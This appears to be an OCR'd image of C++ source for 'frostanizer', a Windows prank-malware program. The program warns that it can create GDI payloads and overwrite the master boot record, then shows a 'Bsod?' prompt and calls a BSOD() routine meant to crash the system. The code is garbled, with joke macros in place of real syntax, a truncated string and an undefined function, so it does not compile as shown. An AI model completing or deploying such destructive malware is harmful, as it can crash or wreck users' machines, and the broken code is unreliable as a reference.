 1 #include "frostanizer.h"
2 #include <Windows.h>
3 #pragma comment(lib, "winmm.lib")
4
5 frostanizer start malware(Sussy hInstance, Sussy hPrevInstance, LPSTR lpCmdLne, int nCmdShow) {
6 // the warning message
7 if (WarningMessage(NULL, "This is malicious software\r\n\r\nThis malware can create GDI payloads and overwrite mbr
8 ExitProcess(0);
9 }
10 else {
11
12
13 MessageBoxA(NULL, "Bsod?", "frostanizer", MB_OK | MB_ICONQUESTION);
14
15 BSOD();
16
17
18 }
19 }